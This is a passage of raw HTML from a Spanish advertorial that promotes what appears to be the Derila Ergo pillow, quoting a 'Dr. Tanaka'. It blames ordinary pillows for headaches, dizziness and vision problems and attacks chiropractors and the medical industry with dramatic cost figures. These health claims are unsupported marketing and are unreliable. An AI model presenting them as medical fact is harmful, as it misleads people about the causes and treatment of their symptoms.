--tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; 